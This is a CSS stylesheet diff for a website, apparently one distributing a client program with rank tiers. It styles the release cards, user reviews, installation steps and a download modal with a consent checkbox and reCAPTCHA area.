+.verified-modal-header h2 {
+    font-family: 'Orbitron', sans-serif;
+    margin-top: 15px;
+    color: #f0f0f0;
+}
+
+.verified-requirements {
+    text-align: left;
+}
+
+.verified-requirements h3 {
+    color: #1360c8;
+    margin: 20px 0 15px 0;
+    font-size: 1.2rem;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.verified-requirements ul {
+    list-style: none;
+    padding-left: 0;
+}
+
+.verified-requirements li {
+    margin-bottom: 12px;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    color: #d0d0d0;
+}
+
+.verified-requirements li i {
+    width: 25px;
+    color: #1360c8;
+}
+
+.description-template {
+    background: rgba(0, 0, 0, 0.3);
+    padding: 15px;
+    border-radius: 10px;
+    border-left: 3px solid #1360c8;
+    margin: 10px 0;
+}
+
+.description-template p {
+    margin: 8px 0;
+    color: #d0d0d0;
+    font-family: monospace;
+    font-size: 0.9rem;
+}
+
+.verified-note {
+    background: rgba(19, 96, 200, 0.1);
+    padding: 15px;
+    border-radius: 10px;
+    margin-top: 20px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    border: 1px solid rgba(19, 96, 200, 0.3);
+}
+
+.verified-note i {
+    font-size: 1.5rem;
+    color: #1360c8;
+}
+
+.verified-note p {
+    margin: 0;
+    color: #f0f0f0;
+}
+
+/* Releases Section */
+.releases {
+    padding: 80px 0;
+    background: rgba(26, 26, 26, 0.6);
+}
+
+.releases-subtitle {
+    text-align: center;
+    color: #d0d0d0;
+    margin-bottom: 40px;
+    font-size: 1.1rem;
+}
+
+.releases-list {
+    max-width: 800px;
+    margin: 0 auto;
+    display: flex;
+    flex-direction: column;
+    gap: 15px;
+}
+
+.release-card {
+    background: linear-gradient(145deg, #1a1a2e, #2d1b4e);
+    border-radius: 15px;
+    padding: 20px 25px;
+    display: flex;
+    align-items: center;
+    gap: 20px;
+    transition: transform 0.3s, box-shadow 0.3s;
+    border: 1px solid rgba(138, 43, 226, 0.2);
+}
+
+.release-card:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 8px 20px rgba(138, 43, 226, 0.3);
+    border-color: rgba(138, 43, 226, 0.5);
+}
+
+.release-icon {
+    width: 60px;
+    height: 60px;
+    background: linear-gradient(135deg, #8a2be2, #6a0dad);
+    border-radius: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 1.8rem;
+    color: white;
+    flex-shrink: 0;
+}
+
+.release-info {
+    flex: 1;
+}
+
+.release-name {
+    font-size: 1.2rem;
+    font-weight: bold;
+    color: #f0f0f0;
+    margin-bottom: 5px;
+    font-family: 'Orbitron', sans-serif;
+}
+
+.release-version {
+    font-size: 0.85rem;
+    color: #ba55d3;
+    margin-bottom: 5px;
+}
+
+.release-date {
+    font-size: 0.8rem;
+    color: #a0a0a0;
+    display: flex;
+    align-items: center;
+    gap: 5px;
+}
+
+.release-download {
+    flex-shrink: 0;
+}
+
+.release-btn {
+    background: linear-gradient(135deg, #44ff44, #00cc00);
+    color: #0a0a0a;
+    padding: 10px 20px;
+    border-radius: 25px;
+    text-decoration: none;
+    font-weight: bold;
+    font-size: 0.9rem;
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    transition: transform 0.3s, box-shadow 0.3s;
+}
+
+.release-btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 4px 12px rgba(68, 255, 68, 0.4);
+}
+
+/* Responsive for releases */
+@media (max-width: 768px) {
+    .release-card {
+        flex-direction: column;
+        text-align: center;
+    }
+    
+    .release-info {
+        text-align: center;
+    }
+    
+    .release-date {
+        justify-content: center;
+    }
+    
+    .modal-content {
+        padding: 20px;
+        width: 95%;
+    }
+    
+    .description-template p {
+        font-size: 0.8rem;
+        word-break: break-word;
+    }
+}
+
+/* Reviews Section */
+.reviews {
+    padding: 80px 0;
+    background: rgba(26, 26, 26, 0.6);
+}
+
+.reviews-subtitle {
+    text-align: center;
+    color: #d0d0d0;
+    margin-bottom: 40px;
+    font-size: 1.1rem;
+}
+
+.reviews-container {
+    max-width: 800px;
+    margin: 0 auto;
+    display: flex;
+    flex-direction: column;
+    gap: 20px;
+}
+
+.reviews-loading {
+    text-align: center;
+    padding: 50px;
+    color: #ba55d3;
+}
+
+.reviews-loading i {
+    font-size: 2rem;
+    margin-bottom: 15px;
+}
+
+.review-card {
+    background: linear-gradient(145deg, #1a1a2e, #2d1b4e);
+    border-radius: 15px;
+    padding: 25px;
+    transition: transform 0.3s, box-shadow 0.3s;
+    border: 1px solid rgba(138, 43, 226, 0.2);
+    position: relative;
+    overflow: hidden;
+}
+
+.review-card::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 3px;
+    background: linear-gradient(90deg, #8a2be2, #ba55d3);
+}
+
+.review-card:hover {
+    transform: translateY(-5px);
+    box-shadow: 0 10px 25px rgba(138, 43, 226, 0.3);
+    border-color: rgba(138, 43, 226, 0.5);
+}
+
+.review-header {
+    display: flex;
+    align-items: center;
+    gap: 15px;
+    margin-bottom: 15px;
+    flex-wrap: wrap;
+}
+
+.review-avatar {
+    width: 60px;
+    height: 60px;
+    border-radius: 50%;
+    object-fit: cover;
+    border: 2px solid #8a2be2;
+    background: #0a0a0a;
+}
+
+.review-user-info {
+    flex: 1;
+}
+
+.review-user-name {
+    font-size: 1.2rem;
+    font-weight: bold;
+    margin-bottom: 5px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    flex-wrap: wrap;
+}
+
+.review-rank-icons {
+    display: inline-flex;
+    align-items: center;
+    gap: 4px;
+}
+
+.review-rank-icons img {
+    height: 18px;
+    width: auto;
+    vertical-align: middle;
+}
+
+.review-stars {
+    display: flex;
+    gap: 3px;
+    margin-top: 5px;
+}
+
+.review-star {
+    color: #ffcc00;
+    font-size: 1rem;
+}
+
+.review-star.empty {
+    color: #555;
+}
+
+.review-star[style*="background: linear-gradient"] {
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent !important;
+    -webkit-text-fill-color: transparent;
+    text-shadow: none !important;
+}
+
+.review-text {
+    color: #d0d0d0;
+    line-height: 1.6;
+    margin-top: 15px;
+    padding-top: 15px;
+    border-top: 1px solid rgba(138, 43, 226, 0.2);
+    font-style: italic;
+}
+
+.review-text i {
+    color: #8a2be2;
+    margin-right: 5px;
+}
+
+.review-date {
+    margin-top: 12px;
+    font-size: 0.75rem;
+    color: #888;
+    text-align: right;
+}
+
+@media (max-width: 768px) {
+    .review-header {
+        flex-direction: column;
+        text-align: center;
+    }
+    
+    .review-user-name {
+        justify-content: center;
+    }
+    
+    .review-stars {
+        justify-content: center;
+    }
+    
+    .review-text {
+        text-align: center;
+    }
+    
+    .review-date {
+        text-align: center;
+    }
+}
+
+/* Dividing line */
+.rank-divider {
+    height: 2px;
+    background: linear-gradient(90deg, transparent, rgba(138, 43, 226, 0.5), transparent);
+    margin: 15px 0;
+    width: 100%;
+}
+
+/* Text of receipt method */
+.rank-acquisition {
+    font-size: 0.85rem;
+    font-weight: 600;
+    margin-top: 10px;
+    padding: 8px 12px;
+    border-radius: 8px;
+    background: rgba(255, 255, 255, 0.05);
+    border-left: 3px solid;
+    text-align: left;
+    line-height: 1.4;
+}
+
+.rank-price {
+    font-size: 1.1rem;
+    font-weight: bold;
+    padding: 8px 15px;
+    border-radius: 20px;
+    display: inline-block;
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
+    margin-top: 10px;
+}
+
+.price-paid {
+    background: linear-gradient(135deg, #ff4444, #cc0000);
+    color: white;
+}
+
+.price-owner {
+    background: linear-gradient(135deg, #ba55d3, #cc66ff);
+    color: white;
+}
+
+.price-verified {
+    background: linear-gradient(135deg, #1360c8, #00a8ff);
+    color: white;
+}
+
+.price-free {
+    background: linear-gradient(135deg, #44ff44, #00cc00);
+    color: #0a0a0a;
+    font-weight: bold;
+}
+
+/* Rank Notice */
+.rank-notice {
+    text-align: center;
+    margin-top: 40px;
+    padding: 20px;
+    background: linear-gradient(135deg, rgba(138, 43, 226, 0.1), rgba(106, 13, 173, 0.1));
+    border-radius: 12px;
+    border-left: 4px solid #8a2be2;
+    box-shadow: 0 4px 15px rgba(138, 43, 226, 0.2);
+}
+
+.rank-notice-content {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 15px;
+    flex-wrap: wrap;
+}
+
+.rank-notice-icon {
+    font-size: 1.5rem;
+    color: #ffcc00;
+}
+
+.rank-notice-text {
+    font-size: 1.1rem;
+    color: #f0f0f0;
+    font-weight: 500;
+}
+
+.rank-notice-highlight {
+    color: #ffcc00;
+    font-weight: bold;
+}
+
+.rank-notice-channels {
+    display: flex;
+    gap: 20px;
+    margin-top: 10px;
+    justify-content: center;
+    flex-wrap: wrap;
+}
+
+.rank-notice-channel {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    padding: 8px 15px;
+    background: rgba(255, 255, 255, 0.05);
+    border-radius: 8px;
+    color: #d0d0d0;
+    text-decoration: none;
+    transition: all 0.3s ease;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+}
+
+.rank-notice-channel:hover {
+    background: rgba(138, 43, 226, 0.2);
+    transform: translateY(-2px);
+    color: #ffffff;
+}
+
+.rank-notice-channel i {
+    font-size: 1.2rem;
+}
+
+.rank-notice-channel.youtube i {
+    color: #ff0000;
+}
+
+.rank-notice-channel.discord i {
+    color: #5865F2;
+}
+
+/* Special styling for FreeRanksClient rank */
+.rank-card:first-child {
+    border: 2px solid #cc66ff;
+    box-shadow: 0 8px 25px rgba(204, 102, 255, 0.4);
+}
+
+.rank-card:first-child::before {
+    background: linear-gradient(90deg, #cc66ff, #ba55d3);
+}
+
+.rank-card:first-child:hover {
+    box-shadow: 0 15px 35px rgba(204, 102, 255, 0.6);
+}
+
+/* Special styling for Verified rank */
+.rank-card:nth-child(2) {
+    border: 2px solid #1360c8;
+    box-shadow: 0 8px 25px rgba(19, 96, 200, 0.4);
+}
+
+.rank-card:nth-child(2)::before {
+    background: linear-gradient(90deg, #1360c8, #00a8ff);
+}
+
+.rank-card:nth-child(2):hover {
+    box-shadow: 0 15px 35px rgba(19, 96, 200, 0.6);
+    border-color: rgba(19, 96, 200, 0.8);
+}
+
+/* Installation Instructions */
+.instructions {
+    padding: 80px 0;
+    background: rgba(26, 26, 26, 0.6);
+}
+
+.steps {
+    display: flex;
+    flex-direction: column;
+    gap: 40px;
+    max-width: 800px;
+    margin: 0 auto;
+}
+
+.step {
+    display: flex;
+    align-items: flex-start;
+    gap: 20px;
+    background: linear-gradient(145deg, #1a1a2e, #2d1b4e);
+    padding: 25px;
+    border-radius: 15px;
+    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
+}
+
+.step-number {
+    background: linear-gradient(135deg, #8a2be2, #6a0dad);
+    color: white;
+    width: 50px;
+    height: 50px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 1.5rem;
+    font-weight: bold;
+    flex-shrink: 0;
+}
+
+.step-content h3 {
+    font-size: 1.4rem;
+    margin-bottom: 10px;
+    color: #ba55d3;
+}
+
+.step-content p {
+    color: #d0d0d0;
+}
+
+.step-content ul {
+    margin-left: 20px;
+    margin-top: 10px;
+}
+
+.step-content li {
+    margin-bottom: 8px;
+    color: #d0d0d0;
+}
+
+.discord-username {
+    background: linear-gradient(90deg, #5865F2, #8a2be2);
+    padding: 5px 10px;
+    border-radius: 5px;
+    font-weight: bold;
+    display: inline-block;
+    margin: 5px 0;
+}
+
+/* Footer */
+footer {
+    background: rgba(26, 26, 26, 0.6);
+    padding: 40px 0 20px;
+    text-align: center;
+}
+
+.footer-content {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 20px;
+    margin-bottom: 30px;
+}
+
+.social-links {
+    display: flex;
+    gap: 20px;
+}
+
+.social-link {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    width: 50px;
+    height: 50px;
+    background: linear-gradient(135deg, #8a2be2, #6a0dad);
+    border-radius: 50%;
+    color: white;
+    font-size: 1.5rem;
+    transition: transform 0.3s;
+    text-decoration: none;
+}
+
+.social-link:hover {
+    transform: scale(1.1);
+}
+
+.copyright {
+    color: #a0a0a0;
+    font-size: 0.9rem;
+    border-top: 1px solid #333;
+    padding-top: 20px;
+    width: 100%;
+}
+
+/* Adaptability */
+@media (max-width: 768px) {
+    .header-content {
+        flex-direction: column;
+        gap: 20px;
+    }
+    
+    nav ul {
+        gap: 15px;
+    }
+    
+    .hero h1 {
+        font-size: 2.5rem;
+    }
+    
+    .step {
+        flex-direction: column;
+        text-align: center;
+    }
+    
+    .ranks-container {
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .rank-card {
+        padding: 20px;
+    }
+    
+    .rank-icon-container {
+        width: 70px;
+        height: 70px;
+    }
+    
+    .rank-icon {
+        font-size: 2rem;
+    }
+    
+    .rank-svg-icon {
+        width: 50px;
+        height: 50px;
+    }
+    
+    .rank-acquisition {
+        font-size: 0.8rem;
+        padding: 6px 10px;
+    }
+    
+    .rank-notice-content {
+        flex-direction: column;
+        text-align: center;
+        gap: 10px;
+    }
+    
+    .rank-notice-text {
+        font-size: 1rem;
+    }
+    
+    .rank-notice-channels {
+        gap: 10px;
+    }
+    
+    .rank-notice-channel {
+        padding: 6px 12px;
+        font-size: 0.9rem;
+    }
+}
+
+@media (min-width: 1200px) {
+    .ranks-container {
+        grid-template-columns: repeat(4, 1fr);
+    }
+}
+
+/* Download Modal Styles */
+.download-modal-content {
+    max-width: 520px !important;
+    padding: 35px 40px !important;
+}
+
+.download-modal-body {
+    text-align: center;
+}
+
+.download-modal-icon {
+    font-size: 3.5rem;
+    color: #44ff44;
+    margin-bottom: 15px;
+}
+
+.download-modal-body h2 {
+    font-family: 'Orbitron', sans-serif;
+    color: #f0f0f0;
+    margin-bottom: 12px;
+}
+
+.download-modal-text {
+    color: #d0d0d0;
+    font-size: 1rem;
+    line-height: 1.6;
+    margin-bottom: 20px;
+}
+
+.download-modal-text .privacy-link {
+    color: #ba55d3;
+    text-decoration: underline;
+    font-weight: 600;
+}
+
+.download-modal-text .privacy-link:hover {
+    color: #cc66ff;
+}
+
+.download-checkbox-group {
+    margin: 20px 0;
+    text-align: left;
+    background: rgba(0, 0, 0, 0.2);
+    padding: 15px 20px;
+    border-radius: 12px;
+    border: 1px solid rgba(138, 43, 226, 0.2);
+}
+
+.download-checkbox-label {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    cursor: pointer;
+    font-size: 0.95rem;
+    color: #d0d0d0;
+}
+
+.download-checkbox-label input[type="checkbox"] {
+    display: none;
+}
+
+.checkmark-custom {
+    width: 22px;
+    height: 22px;
+    background: #1a1a2e;
+    border: 2px solid #555;
+    border-radius: 4px;
+    display: inline-block;
+    position: relative;
+    flex-shrink: 0;
+    transition: all 0.3s;
+}
+
+.download-checkbox-label input:checked + .checkmark-custom {
+    background: #8a2be2;
+    border-color: #8a2be2;
+}
+
+.download-checkbox-label input:checked + .checkmark-custom::after {
+    content: '✓';
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    color: white;
+    font-size: 16px;
+    font-weight: bold;
+}
+
+.download-checkbox-label a {
+    color: #ba55d3;
+    text-decoration: underline;
+}
+
+.download-checkbox-label a:hover {
+    color: #cc66ff;
+}
+
+.recaptcha-wrapper {
+    margin: 20px 0;
+    display: flex;
+    justify-content: center;
+}
+
+#recaptcha-container {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 80px;
+}
+
+.download-modal-actions {
+    display: flex;
+    gap: 15px;
+    justify-content: center;
+    margin-top: 20px;
+    flex-wrap: wrap;
+}
+
+.download-confirm-btn {
+    background: linear-gradient(135deg, #44ff44, #00cc00);
+    color: #0a0a0a;
+    border: none;
+    padding: 14px 35px;
+    border-radius: 50px;
+    font-weight: bold;
+    font-size: 1.1rem;
+    cursor: pointer;
+    transition: all 0.3s;
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    opacity: 0.5;
+    pointer-events: none;
+}
+
+.download-confirm-btn.active {
+    opacity: 1;
+    pointer-events: auto;
+}
+
+.download-confirm-btn.active:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 6px 25px rgba(68, 255, 68, 0.4);
+}
+
+.download-cancel-btn {
+    background: rgba(255, 255, 255, 0.1);
+    color: #d0d0d0;
+    border: 1px solid #444;
+    padding: 14px 30px;
+    border-radius: 50px;
+    font-weight: 500;
+    font-size: 1.05rem;
+    cursor: pointer;
+    transition: all 0.3s;
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.download-cancel-btn:hover {
+    background: rgba(255, 255, 255, 0.2);
+    border-color: #666;
+}
+
+.download-modal-footnote {
+    font-size: 0.85rem;
+    color: #888;
+    margin-top: 18px;
+}
+
+.download-modal-footnote i {
+    color: #ba55d3;
+}
+
+/* Responsive for download modal */
+@media (max-width: 600px) {
+    .download-modal-content {
+        padding: 25px 20px !important;
+        width: 95%;
+    }
+    
+    .download-modal-actions {
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .download-confirm-btn,
+    .download-cancel-btn {
+        width: 100%;
+        justify-content: center;
+    }
+    
+    .download-checkbox-label {
+        font-size: 0.85rem;
+    }
+}
+
+/* Fix for checkbox text wrapping */
+.download-checkbox-label {
+    display: flex;
+    align-items: flex-start;
+    gap: 12px;
+    cursor: pointer;
+    font-size: 0.95rem;
+    color: #d0d0d0;
+    line-height: 1.5;
+}
+
+.download-checkbox-label .checkmark-custom {
+    flex-shrink: 0;
+    margin-top: 2px;
+}
+
+.download-checkbox-label .checkbox-text {
+    flex: 1;
+    word-wrap: break-word;
+    overflow-wrap: break-word;
+}
+
+.download-checkbox-label a {
+    color: #ba55d3;
+    text-decoration: underline;
+    white-space: nowrap;
+}
+
+.download-checkbox-label a:hover {
+    color: #cc66ff;
+}
